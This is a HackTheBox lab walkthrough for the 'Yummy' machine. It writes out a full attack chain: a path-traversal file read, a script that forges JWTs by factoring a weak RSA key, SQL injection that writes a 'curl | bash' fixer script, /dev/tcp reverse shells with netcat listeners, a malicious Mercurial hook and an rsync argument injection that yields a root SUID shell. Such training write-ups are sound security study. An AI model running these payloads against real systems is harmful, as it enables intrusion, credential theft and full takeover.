HackTheBox - Yummy

Date: 17/10/2024
Author: acfirthh
Machine Name: Yummy
Difficulty: Hard
Link to Machine: HackTheBox- Yummy (Hard)
Reconaissance
NMAP Scan

(Add “yummy.htb” to /etc/hosts)
Gobuster Scan

Nothing too interesting from the Gobuster scan.
First Look
Visiting http://yummy.htb in a browser I was met with a website for a restaurant that allows you to book a table.

A quick look around the website doesn’t turn up anything particularly interesting apart from the option to register an account.
Registering an Account

After registering an account, I logged in using the same credentials I registered the account with.
Logging in, I am redirected to /dashboard:
 This looked like it’ll be where all of a user’s table bookings will be located.
Booking a Table

Clicking on the Book A Table button and filling in the required fields before clicking Reserve Table and then visiting /dashboard again, I see my reservation information underneath the table headers.
Initial Foothold

After I made a booking, I am met with a couple more options. The first being to cancel the reservation, and the second being Save iCalendar.
This peaked my interest so I clicked the button and was redirected twice, the first being to /reminder/21 and then immediately to /export/Yummy_reservation_20241018_160407.ics which promptly started downloading Yummy_reservation_20241018_160407.ics.
An ICS file is a calendar file that uses a universal calendar format used by many email and calendar applications.
Local File Inclusion (LFI) in the /export Functionality
I noticed that the full file name of the downloaded ICS file is in the request sent to /export, this made me think to test for LFI.
I first tried to get LFI by visiting http://yummy.htb/export/../../../../../../etc/passwd however all of the ../ got removed and I was met with an error 404, file not found.
Looking at the requests sent to the wesbite, when downloading the ICS file, captured in BurpSuite, I noticed that there was a session added to the cookie in the request.

Knowing that I needed a session token to download files from the /export endpoint, and that the session token is only generated after clicking the Save iCalendar button on the dashboard. I captured the request again and modified the file name to conatain my LFI payload.

After forwarding the request, I checked my downloads folder and noticed a file named crontab.
Success! The LFI worked!
Viewing the contents of the crontab file, I could see multiple cronjobs setup calling scripts at set intervals.
# /etc/crontab: system-wide crontab
# Unlike any other crontab you don't have to run the `crontab'
# command to install the new version when you edit this file
# and files in /etc/cron.d. These files also have username fields,
# that none of the other crontabs do.

SHELL=/bin/sh
# You can also override PATH, but by default, newer versions inherit it from the environment
#PATH=/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin

# Example of job definition:
# .---------------- minute (0 - 59)
# |  .------------- hour (0 - 23)
# |  |  .---------- day of month (1 - 31)
# |  |  |  .------- month (1 - 12) OR jan,feb,mar,apr ...
# |  |  |  |  .---- day of week (0 - 6) (Sunday=0 or 7) OR sun,mon,tue,wed,thu,fri,sat
# |  |  |  |  |
# *  *  *  *  * user-name command to be executed
17 *	* * *	root	cd / && run-parts --report /etc/cron.hourly
25 6	* * *	root	test -x /usr/sbin/anacron || { cd / && run-parts --report /etc/cron.daily; }
47 6	* * 7	root	test -x /usr/sbin/anacron || { cd / && run-parts --report /etc/cron.weekly; }
52 6	1 * *	root	test -x /usr/sbin/anacron || { cd / && run-parts --report /etc/cron.monthly; }
#
*/1 * * * * www-data /bin/bash /data/scripts/app_backup.sh
*/15 * * * * mysql /bin/bash /data/scripts/table_cleanup.sh
* * * * * mysql /bin/bash /data/scripts/dbmonitor.sh
Cronjob Scripts:
/data/scripts/dbmonitor.sh
/data/scripts/table_cleanup.sh
/data/scripts/app_backup.sh
Using the LFI vulnerability discovered earlier, I downloaded the newly found cronjob scripts.
dbmonitor.sh
#!/bin/bash

timestamp=$(/usr/bin/date)
service=mysql
response=$(/usr/bin/systemctl is-active mysql)

if [ "$response" != 'active' ]; then
    /usr/bin/echo "{\"status\": \"The database is down\", \"time\": \"$timestamp\"}" > /data/scripts/dbstatus.json
    /usr/bin/echo "$service is down, restarting!!!" | /usr/bin/mail -s "$service is down!!!" root
    latest_version=$(/usr/bin/ls -1 /data/scripts/fixer-v* 2>/dev/null | /usr/bin/sort -V | /usr/bin/tail -n 1)
    /bin/bash "$latest_version"
else
    if [ -f /data/scripts/dbstatus.json ]; then
        if grep -q "database is down" /data/scripts/dbstatus.json 2>/dev/null; then
            /usr/bin/echo "The database was down at $timestamp. Sending notification."
            /usr/bin/echo "$service was down at $timestamp but came back up." | /usr/bin/mail -s "$service was down!" root
            /usr/bin/rm -f /data/scripts/dbstatus.json
        else
            /usr/bin/rm -f /data/scripts/dbstatus.json
            /usr/bin/echo "The automation failed in some way, attempting to fix it."
            latest_version=$(/usr/bin/ls -1 /data/scripts/fixer-v* 2>/dev/null | /usr/bin/sort -V | /usr/bin/tail -n 1)
            /bin/bash "$latest_version"
        fi
    else
        /usr/bin/echo "Response is OK."
    fi
fi

[ -f dbstatus.json ] && /usr/bin/rm -f dbstatus.json
This script checks to see if the mysql service is running, if it isn’t then it will sort the fixer-v* scripts to find the latest version and then run it, using /bin/bash, to restart the mysql service.
table_cleanup.sh
#!/bin/sh

/usr/bin/mysql -h localhost -u chef yummy_db -p'[REDACTED]' < /data/scripts/sqlappointments.sql
This script refreshes the appointments table of the database with default appointment values. There is also a username chef and a password for said user.
Testing these credentials against SSH doesn’t work, unfortunately.
app_backup.sh
#!/bin/bash

cd /var/www
/usr/bin/rm backupapp.zip
/usr/bin/zip -r backupapp.zip /opt/app
This script is used to create a full backup of the web application. It deletes the old backup and then zips the current web app content into a file named backupapp.zip and sputs it in /var/www.
Again, using the LFI vulnerability discovered earlier, I downloaded the backupapp.zip from /var/www/backupapp.zip
Code Analysis
I extracted the contents of the downloaded zip file and looked at the code.
Within the app.py file, there is a web route for /admindashboard.
@app.route('/admindashboard', methods=['GET', 'POST'])
def admindashboard():
        validation = validate_login()
        if validation != "administrator":
            return redirect(url_for('login'))

        try:
            connection = pymysql.connect(**db_config)
            with connection.cursor() as cursor:
                sql = "SELECT * from appointments"
                cursor.execute(sql)
                connection.commit()
                appointments = cursor.fetchall()

                search_query = request.args.get('s', '')

                # added option to order the reservations
                order_query = request.args.get('o', '')

                sql = f"SELECT * FROM appointments WHERE appointment_email LIKE %s order by appointment_date {order_query}"
                cursor.execute(sql, ('%' + search_query + '%',))
                connection.commit()
                appointments = cursor.fetchall()
            connection.close()

            return render_template('admindashboard.html', appointments=appointments)
        except Exception as e:
            flash(str(e), 'error')
            return render_template('admindashboard.html', appointments=appointments)
Analysing the code, I notice that there is an SQL injection vulnerability in the /admindashboard search functionality. However, to access the admin dashboard I must be an administrator.
Looking further into how the backend verifies that a user is an administrator, I notice that it uses JSON Web Token’s (JWT). The algorithm used is RS256 which means that each JWT is signed using RSA private and public keys. This means that I cannot just modify the role value in the JWT to bypass the checks.
Looking further into how the JWT’s are generated, I find a file named signature.py.
signature.py
#!/usr/bin/python3

from Crypto.PublicKey import RSA
from cryptography.hazmat.backends import default_backend
from cryptography.hazmat.primitives import serialization
import sympy


# Generate RSA key pair
q = sympy.randprime(2**19, 2**20)
n = sympy.randprime(2**1023, 2**1024) * q
e = 65537
p = n // q
phi_n = (p - 1) * (q - 1)
d = pow(e, -1, phi_n)
key_data = {'n': n, 'e': e, 'd': d, 'p': p, 'q': q}
key = RSA.construct((key_data['n'], key_data['e'], key_data['d'], key_data['p'], key_data['q']))
private_key_bytes = key.export_key()

private_key = serialization.load_pem_private_key(
    private_key_bytes,
    password=None,
    backend=default_backend()
)
public_key = private_key.public_key()
Analysing the code of signature.py I notice that the implementation of generating the prime numbers for RSA is insecure.
Explanation:
q = sympy.randprime(2**19, 2**20)
The maths used to generate ‘q’ means that the value will be between 524288 and 1048576. This number is very small for the use in RSA.
RSA should be implemented so that it should be computationally infeasable to factorise the modulus (n).
This implementation of RSA prime generation opens it up for a factorisation attack due to the prime q being so small.
Prime Number Factorisation and JWT Forging
I wrote a quick Python script, utilising the code from signature.py, to factorise the modulus (n), retrieve the values p and q, generate the private and public keys, modify the role value of a JWT token of a legitemate user and then re-sign it with the generated private key so the web application would accept it as a legitemate JWT.
JWT Forgery Script:
from cryptography.hazmat.primitives import serialization
from cryptography.hazmat.backends import default_backend
from Crypto.PublicKey import RSA
from base64 import b64decode
import sympy
import json
import jwt

def b64_padding(b64_string):
    while len(b64_string) % 4 != 0:
        # Pad with '='
        b64_string += '='
    # Return padded string
    return b64_string

def b64_url_decode(b64_string):
    # Pad the base64 string
    padded_b64 = b64_padding(b64_string)
    # Replace '-' with '+' and '_' with '/'
    url_decoded = padded_b64.replace('-', '+').replace('_', '/')
    # Return URL decoded string
    return url_decoded


def get_modulus(cur_jwt):
    url_decoded = b64_url_decode(cur_jwt.split(".")[1])
    # Base64 decode URL decoded string
    b64_decoded = b64decode(url_decoded).decode()
    # Load JSON data
    json_data = json.loads(b64_decoded)
    # Get modulus (n) from JSON data
    modulus = int(json_data["jwk"]['n'])
    # Return modulus
    return modulus

def factorise_n(n):
    # Factorise the weak modulus
    factorised_n = sympy.factorint(n).keys()
    # Get p and q from factorised values
    p, q = list(factorised_n)
    # Return p and q
    return p, q

def generate_public_private_key(n, p, q):
    # Code from 'signature.py' to generate the private and public keys
    e = 65537
    phi_n = (p - 1) * (q - 1)
    d = pow(e, -1, phi_n)
    key_data = {'n': n, 'e': e, 'd': d, 'p': p, 'q': q}
    key = RSA.construct((key_data['n'], key_data['e'], key_data['d'], key_data['p'], key_data['q']))
    private_key_bytes = key.export_key()

    # Generate private key
    private_key = serialization.load_pem_private_key(
        private_key_bytes,
        password=None,
        backend=default_backend()
    )

    # Generate public key
    public_key = private_key.public_key()

    # Return private and public keys
    return private_key, public_key

def forge_jwt(cur_jwt, pub_key, priv_key):
    # Decode the current JWT
    jwt_data = jwt.decode(cur_jwt, pub_key, algorithms=["RS256"])
    # Modify the role value to 'administrator'
    jwt_data["role"] = "administrator"
    # Re-encode the forged JWT
    forged_jwt = jwt.encode(jwt_data, priv_key, algorithm="RS256")
    # Return forged JWT
    return forged_jwt

def main():
    current_jwt = input("[?] Enter Current JWT: ")
    # Get the modulus (n)
    n = get_modulus(current_jwt)
    # Factorise the weak modulus to get p and q
    p, q = factorise_n(n)
    # Generate public and private keys
    private_key, public_key = generate_public_private_key(n, p, q)
    # Generate forged JWT
    forged_jwt = forge_jwt(current_jwt, public_key, private_key)
    # Print the new forged JWT
    print(f"\n[*] Forged JWT: {forged_jwt}")

if __name__ == '__main__':
    main()
As I was already logged in on the website, I opened the Developer Tools and copied the JWT named X-AUTH-Token.

Running my script and pasting in my JWT, it generated a new JWT for me which contained administrator as the role value.
Finally, I copied the new JWT and replaced my current JWT with the new one whilst being one the /dashboard page. Once refreshing the page, the web application registered that my JWT signified that I was an administrator, I was redirected to /admindashboard!
Getting a Shell as user ‘mysql’
Knowing that there is an SQL injection vulnerability in the search functionality on the admin dashboard, I try to extract the table containing users information to see if I could get some more credentials for other users. However, the Users table seemed to be empty.
Time for a new method. Thinking back to the cronjob script dbmonitor.sh I found earlier using LFI, I noticed that I can use SQL injection to modify the content of /data/scripts/dbstatus.json and create a file named /data/scripts/fixer-v___ containing a script to download a reverse shell from my machine and execute it to get a shell.
Explanation:
The way that the dbmonitor.sh script works, is by first checking if the mysql service is running. If it is not, then it writes status: The database is down, time: <timestamp> to /data/scripts/dbstatus.json.
If the mysql service is running, but the file dbstatus.json exists, then it will check if the string “database is down” is in the file. If the string is in the file, the it echoes “mysql was down at $timestamp but came back up.” and deletes the file.
However, if that string does not exist in the file, then it echoes “The automation failed in some way, attempting to fix it.”, sorts the files named fixer-v* to find the latest version, and then runs it using /bin/bash.
Exploit:
Using the SQL injection, I was able to write arbitrary data to the file /data/scripts/dbstatus.json. I was also able to create a file named /data/scripts/fixer-v___.
When the dbmonitor.sh script sorts the files to find the latest version, my file will be recognised as the latest version due to the special characters “___“.
SQLi Queries:
-
Query to put arbitrary data into dbstatus.json
Plaintext:; select "nothing;" INTO OUTFILE '/data/scripts/dbstatus.json';
URL Encoded:%3b++select+"nothing;"+INTO+OUTFILE++'/data/scripts/dbstatus.json'+%3b -
Query to write shell script into fixer-v___
Plaintext:; select "curl <ip address>/rev.sh|bash;" INTO OUTFILE '/data/scripts/fixer-v___';
URL Encoded:%3b++select+"curl+<ip address>/rev.sh+|bash%3b"+INTO+OUTFILE++'/data/scripts/fixer-v___'+%3b
Steps for exploitation:
-
Create a reverse shell .sh script on my local machine
echo "bash -c 'bash -i >& /dev/tcp/<ip address>/<port> 0>&1'" > rev.sh -
Start a netcat listener on the port used in the reverse shell
nc -nvlp <port> -
Start a Python HTTP server to serve the reverse shell
python3 -m http.server 80 -
Run the first SQLi query, whilst on the /admindashboard with the forged JWT, to write arbitrary data to dbstatus.json.
http://yummy.htb/admindashboard?s=aa&o=ASC%3b++select+"nothing;"+INTO+OUTFILE++'/data/scripts/dbstatus.json'+%3b -
Run the second SQLi query, whilst on the /admindashboard with the forged JWT, to write the shell script to fixer-v___.
http://yummy.htb/admindashboard?s=aa&o=ASC%3b++select+"curl+<ip address>/rev.sh+|bash%3b"+INTO+OUTFILE++'/data/scripts/fixer-v___'+%3b

I then waited for the dbmonitor.sh cronjob to run, fetch the reverse shell script from my local machine:

Then execute the reverse shell to get a callback on my listener:
Priv-Esc to www-data
The cronjob script /data/scripts/app_backup.sh is writable by the mysql user. This allowed me to replace the script with my own reverse shell.

I created a hidden directory in the /tmp directory named .tools to store my reverse shell and other tools I may need.
-
echo "bash -c 'bash -i >& /dev/tcp/<ip address>/<port> 0>&1'" > rev.sh
(On local machine) -
mkdir /tmp/.tools; cd /tmp/.tools; wget http://<ip address>/rev.sh
(On target machine)
-
nc -nvlp <port>
(On local machine) -
mv /data/scripts/app_backup.sh /data/scripts/app_backup.sh.old -
mv /tmp/.tools/rev.sh /data/scripts/app_backup.sh
I then waited for the cronjob to run the app_backup.sh script and execute my reverse shell.

- After getting a reverse shell connection, replace the modified app_backup.sh with the original.
rm /data/scripts/app_backup.sh; mv /data/scripts/app_backup.sh.old /data/scripts/app_backup.sh
PrivEsc to User ‘qa’
After some file enumeration, I found out that the developers of the web application use Mercurial as a source control management tool. It is similar to git.
Mercurial is a free, distributed source control management tool. It efficiently handles projects of any size and offers an easy and intuitive interface.
I found a directory containing some source code from a previous version of the website. /var/www/app-qatesting/.hg.
Within this directory I found: /var/www/app-qatesting/.hg/store/data/app.py.i.
When running the file command on this file, it says that it is a data file. So I ran strings on it, strings /var/www/app-qatesting/.hg/store/data/app.py.i
tvGq
|YC^,2
t[QRpn@/S
>ody
'app.secret_key = s.token_hex(32)
T sql = f"SELECT * FROM appointments WHERE_email LIKE %s"
#md5
9    'user': 'chef',
    'password': '[REDACTED]',
V([Q
>GQ$
6    'user': 'qa',
    'password': '[REDACTED]',
P8*p
kwJj
d[I})u
^+Wq@
$       JJKx8
D'<a
The file contains credentials for the user qa!
I then SSH’d into yummy.htb using the credentials for qa found in the file.
Priv-Esc to User ‘dev’
Running sudo -l as the user qa I saw that I could run /usr/bin/hg pull /home/dev/app-production/ as the user dev.
Steps for Exploitation:
-
Copy the original
.hgrcto a temporary directory.
cd /tmp; mkdir .hg; chmod 777 .hg; cp ~/.hgrc .hg/hgrc -
Create a reverse shell on local machine
echo "bash -c 'bash -i >& /dev/tcp/<ip address>/<port> 0>&1'" > rev.sh -
Download the reverse shell onto the target
cd /tmp/.tools; wget http://<ip address>/rev.sh -
Make the reverse shell script executable
chmod +x /tmp/.tools/rev.sh -

Add the reverse shell execution call after the last line of /tmp/.hg/hgrc:
[hooks]
post-pull = /tmp/.tools/rev.sh
-
Start a listener
nc -nvlp <port> -
Activate the reverse shell by running the sudo command
sudo -u dev /usr/bin/hg pull /home/dev/app-production/


Priv-Esc to root
After getting a shell as dev, I ran sudo -l.
(root:root) NOPASSWD: /usr/bin/rsync -a --exclude=.hg /home/dev/app-production/* /opt/app/
The wildcard * within the command means that I can add in extra rsync arguments.
Steps for Exploitation:
-

Change directory into the home driectory of the user dev
cd /home/dev/ -
Copy the /bin/bash executable into app-production/bash
cp /bin/bash app-production/bash -
Make the copied bash executable an SUID binary
chmod u+s app-production/bash -
Run the sudo command with the added
--chownrsync command
sudo /usr/bin/rsync -a --exclude=.hg /home/dev/app-production/* --chown root:root /opt/app/ -
Execute the new modified bash executable with -p to spawn a shell as root
/opt/app/bash -p